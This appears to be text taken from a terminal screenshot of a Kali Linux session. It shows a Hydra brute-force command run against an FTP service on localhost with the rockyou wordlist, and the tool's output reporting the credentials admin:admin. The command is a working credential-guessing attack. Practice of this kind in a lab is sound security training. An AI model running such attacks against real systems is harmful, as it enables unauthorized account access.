 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ftp://127.
0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please d
o not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and eth
ics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 20
25-04-12 20:52:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (
l:1/p:4), ~1 try per task
[DATA] attacking ftp://127.0.0.1:21/
[21][ftp] host: 127.0.0.1   login: admin   password: admin
[21][ftp] host: 127.0.0.1   login: admin   password: admin
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 20
25-04-12 20:52:25